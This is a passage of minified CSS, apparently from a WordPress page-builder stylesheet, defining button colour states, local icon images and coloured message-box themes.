.badge,a.vc_btn-info .badge,button.vc_btn-info .badge{color:#5bc0de;background-color:#fff}.vc_btn-warning,a.vc_btn-warning,button.vc_btn-warning{color:#fff;background-color:#f0ad4e;border-color:transparent}.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-warning.active,.vc_btn-warning:active,.vc_btn-warning:focus,.vc_btn-warning:hover,a.vc_btn-warning.active,a.vc_btn-warning:active,a.vc_btn-warning:focus,a.vc_btn-warning:hover,button.vc_btn-warning.active,button.vc_btn-warning:active,button.vc_btn-warning:focus,button.vc_btn-warning:hover{color:#fff;background-color:#ec971f;border-color:transparent}.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-warning.active,.vc_btn-warning:active,a.vc_btn-warning.active,a.vc_btn-warning:active,button.vc_btn-warning.active,button.vc_btn-warning:active{background-image:none}.vc_btn-warning.disabled,.vc_btn-warning.disabled.active,.vc_btn-warning.disabled:active,.vc_btn-warning.disabled:focus,.vc_btn-warning.disabled:hover,.vc_btn-warning[disabled],.vc_btn-warning[disabled].active,.vc_btn-warning[disabled]:active,.vc_btn-warning[disabled]:focus,.vc_btn-warning[disabled]:hover,a.vc_btn-warning.disabled,a.vc_btn-warning.disabled.active,a.vc_btn-warning.disabled:active,a.vc_btn-warning.disabled:focus,a.vc_btn-warning.disabled:hover,a.vc_btn-warning[disabled],a.vc_btn-warning[disabled].active,a.vc_btn-warning[disabled]:active,a.vc_btn-warning[disabled]:focus,a.vc_btn-warning[disabled]:hover,button.vc_btn-warning.disabled,button.vc_btn-warning.disabled.active,button.vc_btn-warning.disabled:active,button.vc_btn-warning.disabled:focus,button.vc_btn-warning.disabled:hover,button.vc_btn-warning[disabled],button.vc_btn-warning[disabled].active,button.vc_btn-warning[disabled]:active,button.vc_btn-warning[disabled]:focus,button.vc_btn-warning[disabled]:hover,fieldset[disabled] .vc_btn-warning,fieldset[disabled] .vc_btn-warning.active,fieldset[disabled] .vc_btn-warning:active,fieldset[disabled] .vc_btn-warning:focus,fieldset[disabled] .vc_btn-warning:hover,fieldset[disabled] a.vc_btn-warning,fieldset[disabled] a.vc_btn-warning.active,fieldset[disabled] a.vc_btn-warning:active,fieldset[disabled] a.vc_btn-warning:focus,fieldset[disabled] a.vc_btn-warning:hover,fieldset[disabled] button.vc_btn-warning,fieldset[disabled] button.vc_btn-warning.active,fieldset[disabled] button.vc_btn-warning:active,fieldset[disabled] button.vc_btn-warning:focus,fieldset[disabled] button.vc_btn-warning:hover{background-color:#f0ad4e;border-color:transparent}.vc_btn-warning .badge,a.vc_btn-warning .badge,button.vc_btn-warning .badge{color:#f0ad4e;background-color:#fff}.vc_btn-danger,a.vc_btn-danger,button.vc_btn-danger{color:#fff;background-color:#d9534f;border-color:transparent}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-danger,.vc_btn-danger.active,.vc_btn-danger:active,.vc_btn-danger:focus,.vc_btn-danger:hover,a.vc_btn-danger.active,a.vc_btn-danger:active,a.vc_btn-danger:focus,a.vc_btn-danger:hover,button.vc_btn-danger.active,button.vc_btn-danger:active,button.vc_btn-danger:focus,button.vc_btn-danger:hover{color:#fff;background-color:#c9302c;border-color:transparent}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-danger,.vc_btn-danger.active,.vc_btn-danger:active,a.vc_btn-danger.active,a.vc_btn-danger:active,button.vc_btn-danger.active,button.vc_btn-danger:active{background-image:none}.vc_btn-danger.disabled,.vc_btn-danger.disabled.active,.vc_btn-danger.disabled:active,.vc_btn-danger.disabled:focus,.vc_btn-danger.disabled:hover,.vc_btn-danger[disabled],.vc_btn-danger[disabled].active,.vc_btn-danger[disabled]:active,.vc_btn-danger[disabled]:focus,.vc_btn-danger[disabled]:hover,a.vc_btn-danger.disabled,a.vc_btn-danger.disabled.active,a.vc_btn-danger.disabled:active,a.vc_btn-danger.disabled:focus,a.vc_btn-danger.disabled:hover,a.vc_btn-danger[disabled],a.vc_btn-danger[disabled].active,a.vc_btn-danger[disabled]:active,a.vc_btn-danger[disabled]:focus,a.vc_btn-danger[disabled]:hover,button.vc_btn-danger.disabled,button.vc_btn-danger.disabled.active,button.vc_btn-danger.disabled:active,button.vc_btn-danger.disabled:focus,button.vc_btn-danger.disabled:hover,button.vc_btn-danger[disabled],button.vc_btn-danger[disabled].active,button.vc_btn-danger[disabled]:active,button.vc_btn-danger[disabled]:focus,button.vc_btn-danger[disabled]:hover,fieldset[disabled] .vc_btn-danger,fieldset[disabled] .vc_btn-danger.active,fieldset[disabled] .vc_btn-danger:active,fieldset[disabled] .vc_btn-danger:focus,fieldset[disabled] .vc_btn-danger:hover,fieldset[disabled] a.vc_btn-danger,fieldset[disabled] a.vc_btn-danger.active,fieldset[disabled] a.vc_btn-danger:active,fieldset[disabled] a.vc_btn-danger:focus,fieldset[disabled] a.vc_btn-danger:hover,fieldset[disabled] button.vc_btn-danger,fieldset[disabled] button.vc_btn-danger.active,fieldset[disabled] button.vc_btn-danger:active,fieldset[disabled] button.vc_btn-danger:focus,fieldset[disabled] button.vc_btn-danger:hover{background-color:#d9534f;border-color:transparent}.vc_btn-danger .badge,a.vc_btn-danger .badge,button.vc_btn-danger .badge{color:#d9534f;background-color:#fff}.vc_button-2-wrapper{display:inline-block;vertical-align:middle}.vc_button-2-wrapper.vc_button-2-align-left{display:block;text-align:left}.vc_button-2-wrapper.vc_button-2-align-right{display:block;text-align:right}.vc_button-2-wrapper.vc_button-2-align-center{display:block;text-align:center}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.wpb_btn-large i.icon{height:19px;margin-left:9px}.wpb_btn-small i.icon{height:15px}.wpb_btn-mini i.icon{display:none}.wpb_address_book i.icon,option.wpb_address_book{background:url(../images/icons/address-book.png) no-repeat right center}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{background:url(../images/icons/alarm-clock.png) no-repeat right center}.wpb_anchor i.icon,option.wpb_anchor{background:url(../images/icons/anchor.png) no-repeat right center}.wpb_application_image i.icon,option.wpb_application_image{background:url(../images/icons/application-image.png) no-repeat right center}.wpb_arrow i.icon,option.wpb_arrow{background:url(../images/icons/arrow.png) no-repeat right center}.wpb_asterisk i.icon,option.wpb_asterisk{background:url(../images/icons/asterisk.png) no-repeat right center}.wpb_hammer i.icon,option.wpb_hammer{background:url(../images/icons/auction-hammer.png) no-repeat right center}.wpb_balloon i.icon,option.wpb_balloon{background:url(../images/icons/balloon.png) no-repeat right center}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{background:url(../images/icons/balloon-buzz.png) no-repeat right center}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{background:url(../images/icons/balloon-facebook.png) no-repeat right center}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{background:url(../images/icons/balloon-twitter.png) no-repeat right center}.wpb_battery i.icon,option.wpb_battery{background:url(../images/icons/battery-full.png) no-repeat right center}.wpb_binocular i.icon,option.wpb_binocular{background:url(../images/icons/binocular.png) no-repeat right center}.wpb_document_excel i.icon,option.wpb_document_excel{background:url(../images/icons/blue-document-excel.png) no-repeat right center}.wpb_document_image i.icon,option.wpb_document_image{background:url(../images/icons/blue-document-image.png) no-repeat right center}.wpb_document_music i.icon,option.wpb_document_music{background:url(../images/icons/blue-document-music.png) no-repeat right center}.wpb_document_office i.icon,option.wpb_document_office{background:url(../images/icons/blue-document-office.png) no-repeat right center}.wpb_document_pdf i.icon,option.wpb_document_pdf{background:url(../images/icons/blue-document-pdf.png) no-repeat right center}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{background:url(../images/icons/blue-document-powerpoint.png) no-repeat right center}.wpb_document_word i.icon,option.wpb_document_word{background:url(../images/icons/blue-document-word.png) no-repeat right center}.wpb_bookmark i.icon,option.wpb_bookmark{background:url(../images/icons/bookmark.png) no-repeat right center}.wpb_camcorder i.icon,option.wpb_camcorder{background:url(../images/icons/camcorder.png) no-repeat right center}.wpb_camera i.icon,option.wpb_camera{background:url(../images/icons/camera.png) no-repeat right center}.wpb_chart i.icon,option.wpb_chart{background:url(../images/icons/chart.png) no-repeat right center}.wpb_chart_pie i.icon,option.wpb_chart_pie{background:url(../images/icons/chart-pie.png) no-repeat right center}.wpb_clock i.icon,option.wpb_clock{background:url(../images/icons/clock.png) no-repeat right center}.wpb_play i.icon,option.wpb_play{background:url(../images/icons/control.png) no-repeat right center}.wpb_fire i.icon,option.wpb_fire{background:url(../images/icons/fire.png) no-repeat right center}.wpb_heart i.icon,option.wpb_heart{background:url(../images/icons/heart.png) no-repeat right center}.wpb_mail i.icon,option.wpb_mail{background:url(../images/icons/mail.png) no-repeat right center}.wpb_shield i.icon,option.wpb_shield{background:url(../images/icons/plus-shield.png) no-repeat right center}.wpb_video i.icon,option.wpb_video{background:url(../images/icons/video.png) no-repeat right center}.vc_column_container .vc_btn,.vc_column_container .wpb_button{margin-top:5px;margin-bottom:5px}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.73913043px 0;padding:1em 1em 1em 4em;position:relative;font-size:1em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_message_box>p:first-child{margin-top:0}.vc_message_box>p:last-child{margin-bottom:0}.vc_message_box-icon{bottom:0;font-size:1em;font-style:normal;font-weight:400;left:0;position:absolute;top:0;width:4em}.vc_message_box-icon>*{font-size:1.7em;line-height:1;font-weight:400;font-style:normal;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_message_box-icon>.fa{font-size:1.7em;line-height:1}.vc_color-blue.vc_message_box{color:#364a8a;border-color:#c5cff0;background-color:#edf1fa}.vc_color-blue.vc_message_box .vc_message_box-icon{color:#5472d2}.vc_color-blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5472d2}.vc_color-blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-blue.vc_message_box-outline,.vc_color-blue.vc_message_box-solid-icon{color:#364a8a;border-color:#5472d2;background-color:transparent}.vc_color-blue.vc_message_box-outline .vc_message_box-icon,.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#5472d2}.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5472d2}.vc_color-blue.vc_message_box-3d{box-shadow:0 5px 0 #9daee5}.vc_color-turquoise.vc_message_box{color:#085b61;border-color:#c6ecee;background-color:#ebfcfd}.vc_color-turquoise.vc_message_box .vc_message_box-icon{color:#00c1cf}.vc_color-turquoise.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#00c1cf}.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-turquoise.vc_message_box-outline,.vc_color-turquoise.vc_message_box-solid-icon{color:#085b61;border-color:#00c1cf;background-color:transparent}.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#00c1cf}.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#00c1cf}.vc_color-turquoise.vc_message_box-3d{box-shadow:0 5px 0 #9fdee3}.vc_color-pink.vc_message_box{color:#d82e21;border-color:#ffd8d6;background-color:#fff0ef}.vc_color-pink.vc_message_box .vc_message_box-icon{color:#fe6c61}.vc_color-pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fe6c61}.vc_color-pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-pink.vc_message_box-outline,.vc_color-pink.vc_message_box-solid-icon{color:#d82e21;border-color:#fe6c61;background-color:transparent}.vc_color-pink.vc_message_box-outline .vc_message_box-icon,.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fe6c61}.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fe6c61}.vc_color-pink.vc_message_box-3d{box-shadow:0 5px 0 #fea9a3}.vc_color-violet.vc_message_box{color:#5e4a81;border-color:#d4c8e9;background-color:#f0ecf7}.vc_color-violet.vc_message_box .vc_message_box-icon{color:#8d6dc4}.vc_color-violet.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#8d6dc4}.vc_color-violet.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-violet.vc_message_box-outline,.vc_color-violet.vc_message_box-solid-icon{color:#5e4a81;border-color:#8d6dc4;background-color:transparent}.vc_color-violet.vc_message_box-outline .vc_message_box-icon,.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#8d6dc4}.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#8d6dc4}.vc_color-violet.vc_message_box-3d{box-shadow:0 5px 0 #b8a3da}.vc_color-peacoc.vc_message_box{color:#366a79;border-color:#c2e3ec;background-color:#e9f5f8}.vc_color-peacoc.vc_message_box .vc_message_box-icon{color:#4cadc9}.vc_color-peacoc.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#4cadc9}.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-peacoc.vc_message_box-outline,.vc_color-peacoc.vc_message_box-solid-icon{color:#366a79;border-color:#4cadc9;background-color:transparent}.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#4cadc9}.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#4cadc9}.vc_color-peacoc.vc_message_box-3d{box-shadow:0 5px 0 #9ad1e1}.vc_color-chino.vc_message_box{color:#978258;border-color:#e5ded2;background-color:#f7f5f2}.vc_color-chino.vc_message_box .vc_message_box-icon{color:#cec2ab}.vc_color-chino.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#cec2ab}.vc_color-chino.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-chino.vc_message_box-outline,.vc_color-chino.vc_message_box-solid-icon{color:#978258;border-color:#cec2ab;background-color:transparent}.vc_color-chino.vc_message_box-outline .vc_message_box-icon,.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#cec2ab}.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#cec2ab}.vc_color-chino.vc_message_box-3d{box-shadow:0 5px 0 #d2c7b1}.vc_color-mulled_wine.vc_message_box{color:#1e1b22;border-color:#d0ccd6;background-color:#eae8ed}.vc_color-mulled_wine.vc_message_box .vc_message_box-icon{color:#50485b}.vc_color-mulled_wine.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#50485b}.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-mulled_wine.vc_message_box-outline,.vc_color-mulled_wine.vc_message_box-solid-icon{color:#1e1b22;border-color:#50485b;background-color:transparent}.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#50485b}.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#50485b}.vc_color-mulled_wine.vc_message_box-3d{box-shadow:0 5px 0 #b6afc0}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75d69c}.vc_color-vista_blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#75d69c}.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#3e8e5e;border-color:#75d69c;background-color:transparent}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#75d69c}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#75d69c}.vc_color-vista_blue.vc_message_box-3d{box-shadow:0 5px 0 #94dfb3}.vc_color-orange.vc_message_box{color:#c3811c;border-color:#fbe1ba;background-color:#fef6eb}.vc_color-orange.vc_message_box .vc_message_box-icon{color:#f7be68}.vc_color-orange.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f7be68}.vc_color-orange.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#c3811c;border-color:#f7be68;background-color:transparent}.vc_color-orange.vc_message_box-outline .vc_message_box-icon,.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#f7be68}.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f7be68}.vc_color-orange.vc_message_box-3d{box-shadow:0 5px 0 #f9cd8a}.vc_color-sky.vc_message_box{color:#2a6194;border-color:#bedaf4;background-color:#eaf3fb}.vc_color-sky.vc_message_box .vc_message_box-icon{color:#5aa1e3}.vc_color-sky.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5aa1e3}.vc_color-sky.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sky.vc_message_box-outline,.vc_color-sky.vc_message_box-solid-icon{color:#2a6194;border-color:#5aa1e3;background-color:transparent}.vc_color-sky.vc_message_box-outline .vc_message_box-icon,.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#5aa1e3}.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5aa1e3}.vc_color-sky.vc_message_box-3d{box-shadow:0 5px 0 #93c1ed}.vc_color-green.vc_message_box{color:#3e562b;border-color:#c2e1a9;background-color:#eaf5e2}.vc_color-green.vc_message_box .vc_message_box-icon{color:#6dab3c}.vc_color-green.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#6dab3c}.vc_color-green.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-green.vc_message_box-outline,.vc_color-green.vc_message_box-solid-icon{color:#3e562b;border-color:#6dab3c;background-color:transparent}.vc_color-green.vc_message_box-outline .vc_message_box-icon,.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#6dab3c}.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#6dab3c}.vc_color-green.vc_message_box-3d{box-shadow:0 5px 0 #a7d484}.vc_color-juicy_pink.vc_message_box{color:#a3231f;border-color:#fbc7c5;background-color:#fef5f5}.vc_color-juicy_pink.vc_message_box .vc_message_box-icon{color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#a3231f;border-color:#f4524d;background-color:transparent}.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#f4524d}.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f4524d}.vc_color-juicy_pink.vc_message_box-3d{box-shadow:0 5px 0 #f89895}.vc_color-sandy_brown.vc_message_box{color:#c3501c;border-color:#fbceba;background-color:#fef1eb}.vc_color-sandy_brown.vc_message_box .vc_message_box-icon{color:#f79468}.vc_color-sandy_brown.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f79468}.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sandy_brown.vc_message_box-outline,.vc_color-sandy_brown.vc_message_box-solid-icon{color:#c3501c;border-color:#f79468;background-color:transparent}.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#f79468}.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f79468}.vc_color-sandy_brown.vc_message_box-3d{box-shadow:0 5px 0 #f9ac8a}.vc_color-purple.vc_message_box{color:#886389;border-color:#e3cbe3;background-color:#f5ecf5}.vc_color-purple.vc_message_box .vc_message_box-icon{color:#b97ebb}.vc_color-purple.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#b97ebb}.vc_color-purple.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-purple.vc_message_box-outline,.vc_color-purple.vc_message_box-solid-icon{color:#886389;border-color:#b97ebb;background-color:transparent}.vc_color-purple.vc_message_box-outline .vc_message_box-icon,.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#b97ebb}.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#b97ebb}.vc_color-purple.vc_message_box-3d{box-shadow:0 5px 0 #d1a9d2}.vc_color-black.vc_message_box{color:#fff;border-color:#2a2a2a;background-color:#3c3c3c}.vc_color-black.vc_message_box .vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#2a2a2a}.vc_color-black.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-solid-icon{color:#fff;border-color:#2a2a2a;background-color:transparent}.vc_color-black.vc_message_box-outline .vc_message_box-icon,.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#2a2a2a}.vc_color-black.vc_message_box-3d{box-shadow:0 5px 0 #101010}.vc_color-grey.vc_message_box{color:#858585;border-color:#d2d2d2;background-color:#ebebeb}.vc_color-grey.vc_message_box .vc_message_box-icon{color:#ebebeb}.vc_color-grey.vc_message_box-solid{color:#858585;border-color:transparent;background-color:#ebebeb}.vc_color-grey.vc_message_box-solid .vc_message_box-icon{color:#858585}.vc_color-grey.vc_message_box-outline,.vc_color-grey.vc_message_box-solid-icon{color:#858585;border-color:#ebebeb;background-color:transparent}.vc_color-grey.vc_message_box-outline .vc_message_box-icon,.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#ebebeb}.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#858585;background-color:#ebebeb}.vc_color-grey.vc_message_box-3d{box-shadow:0 5px 0 #b8b8b8}.vc_color-white.vc_message_box{color:#b3b3b3;border-color:#e6e6e6;background-color:#fff}.vc_color-white.vc_message_box .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid{color:#b3b3b3;border-color:transparent;background-color:#fff}.vc_color-white.vc_message_box-solid .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-solid-icon{color:#b3b3b3;border-color:#fff;background-color:transparent}.vc_color-white.vc_message_box-outline .vc_message_box-icon,.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#b3b3b3;background-color:#fff}.vc_color-white.vc_message_box-3d{box-shadow:0 5px 0 #ccc}.vc_color-info.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#dff2fe}.vc_color-info.vc_message_box .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#56b0ee}.vc_color-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-info.vc_message_box-outline,.vc_color-info.vc_message_box-solid-icon{color:#5e7f96;border-color:#56b0ee;background-color:transparent}.vc_color-info.vc_message_box-outline .vc_message_box-icon,.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#56b0ee}.vc_color-info.vc_message_box-3d{box-shadow:0 5px 0 #9dd6fd}.vc_color-success.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#e6fdf8}.vc_color-success.vc_message_box .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#1bbc9b}.vc_color-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-success.vc_message_box-outline,.vc_color-success.vc_message_box-solid-icon{color:#5e7f96;border-color:#1bbc9b;background-color:transparent}.vc_color-success.vc_message_box-outline .vc_message_box-icon,.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#1bbc9b}.vc_color-success.vc_message_box-3d{box-shadow:0 5px 0 #9dd6fd}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fcb53f}.vc_color-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-warning.vc_message_box-outline,.vc_color-warning.vc_message_box-solid-icon{color:#9d8967;border-color:#fcb53f;background-color:transparent}.vc_color-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fcb53f}.vc_color-warning.vc_message_box-3d{box-shadow:0 5px 0 #ffd999}.vc_color-danger.vc_message_box{color:#a85959;border-color:#fedede;background-color:#fdeaea}.vc_color-danger.vc_message_box .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ff7877}.vc_color-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-danger.vc_message_box-outline,.vc_color-danger.vc_message_box-solid-icon{color:#a85959;border-color:#ff7877;background-color:transparent}.vc_color-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ff7877}.vc_color-danger.vc_message_box-3d{box-shadow:0 5px 0 #fdacac}.vc_color-alert-info.vc_message_box{color:#31708f;border-color:#bce8f1;background-color:#d9edf7}.vc_color-alert-info.vc_message_box .vc_message_box-icon{color:#67cce0}.vc_color-alert-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#67cce0}.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-info.vc_message_box-outline,.vc_color-alert-info.vc_message_box-solid-icon{color:#31708f;border-color:#67cce0;background-color:transparent}.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#67cce0}.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#67cce0}.vc_color-alert-info.vc_message_box-3d{box-shadow:0 5px 0 #91d9e8}.vc_color-alert-success.vc_message_box{color:#3c763d;border-color:#d6e9c6;background-color:#dff0d8}.vc_color-alert-success.vc_message_box .vc_message_box-icon{color:#9ad36a}.vc_color-alert-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#9ad36a}.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-success.vc_message_box-outline,.vc_color-alert-success.vc_message_box-solid-icon{color:#3c763d;border-color:#9ad36a;background-color:transparent}.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#9ad36a}.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#9ad36a}.vc_color-alert-success.vc_message_box-3d{box-shadow:0 5px 0 #bbdba1}.vc_color-alert-warning.vc_message_box{color:#8a6d3b;border-color:#faebcc;background-color:#fcf8e3}.vc_color-alert-warning.vc_message_box .vc_message_box-icon{color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-warning.vc_message_box-outline,.vc_color-alert-warning.vc_message_box-solid-icon{color:#8a6d3b;border-color:#f9cf79;background-color:transparent}.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f9cf79}.vc_color-alert-warning.vc_message_box-3d{box-shadow:0 5px 0 #f5d89e}.vc_color-alert-danger.vc_message_box{color:#a94442;border-color:#ebccd1;background-color:#f2dede}.vc_color-alert-danger.vc_message_box .vc_message_box-icon{color:#ef8495}.vc_color-alert-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ef8495}.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-danger.vc_message_box-outline,.vc_color-alert-danger.vc_message_box-solid-icon{color:#a94442;border-color:#ef8495;background-color:transparent}.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ef8495}.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ef8495}.vc_color-alert-danger.vc_message_box-3d{box-shadow:0 5px 0 #dca7b0}.vc_color-black.vc_message_box .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-outline 